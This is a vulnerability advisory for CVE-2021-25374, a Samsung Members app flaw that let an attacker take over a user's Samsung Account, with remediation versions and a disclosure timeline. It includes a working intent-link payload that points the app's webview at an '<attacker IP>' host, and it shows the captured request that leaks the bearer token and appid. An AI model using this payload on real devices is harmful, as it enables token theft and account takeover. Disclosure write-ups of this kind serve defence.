CVE-2021-25374 Details
Original post: https://labs.f-secure.com/advisories/samsung-s20-gain-access-to-samsung-account/
| Product | Samsung phones with Samsung Members (version dependent on OS) |
| Severity | High |
| CVE Reference | CVE-2021-25374 |
| Type | Authentication Bypass |
Description
F-Secure looked into exploiting the Samsung S20 device for Tokyo Pwn2Own 2020. An issue was discovered that would have allowed an attacker to gain access to the victim’s Samsung Account.
Technical Details
Samsung Members (com.samsung.android.voc) is an application which offers tips and solutions for Samsung device owners. For US and South Korean users, the app also offers a portal to login to Samsung Members, the official Samsung loyalty program.
A webview within the Samsung Rewards section of the application could be used to obtain access to someone’s Samsung account. The following launchable intent could be used to replicate this issue:
<a href="intent://launch?url=http://<attacker IP>:8000/yay.html&action=sso&from=ZZ&iso=ZZ#Intent;scheme=samsungrewards;package=com.samsung.android.voc;action=android.intent.action.VIEW;end;">yay click here yay</a>
Users that have a vulnerable version of Samsung Members installed are at risk of having their Samsung Account compromised via the above browsable link. After tapping the above link on a vulnerable phone, the application will make a HTTP request similar to the following, which contains the user’s authorization bearer token and appid. In this scenario, an attacker controls the IP address located at “
GET /yay.html HTTP/1.1
Host: <attacker IP>:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 10; SM-G985F Build/QP1A.190711.020; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/85.0.4183.127 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
authorization: Bearer <bearer value>
x-osp-appid: <appid value>
X-Requested-With: com.samsung.android.voc
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Using these two pieces of information, it is possible for an attacker to make a series of requests that would give the attacker access to the user’s Samsung Account. F-Secure developed a Python Proof of Concept (PoC) script that would automate the series of requests and print the account’s profile information. The screenshot below shows the PoC script in action (left) and what the phone displays during exploitation (right):

The PoC script can be found on Yogehi’s GitHub page at https://github.com/Yogehi/CVE-2021-25374_Samsung-Account-Access.
Remedial Action
Samsung has released patched versions of Samsung Members which addresses the above issue. The version that should be downloaded depends on the OS of the device itself.
- Devices running Android O (8.1) and below should download Samsung Members version 2.4.83.9 or above
- Devices running Android P (9.0) and above should download Samsung Members version 3.9.00.9 or above
Credits
This issue was discovered by Ken Gannon.
Timeline
| Date | Summary |
| 03/10/2020 | Issue disclosed to Samsung Mobile Security |
| 03/10/2020 | Issue assigned to a Samsung Security Analyst |
| 25/10/2020 | Samsung confirms the vulnerability and rates it as a high risk issue |
| 11/01/2021 | Follow up sent to Samsung |
| 11/01/2021 | Samsung responded to follow up saying a patch is still being worked on |
| 06/04/2021 | Patch released, Samsung initiates process for bug bounty reward |
| 06/04/2021 | CVE Assigned |
| 28/04/2021 | Advisory Published |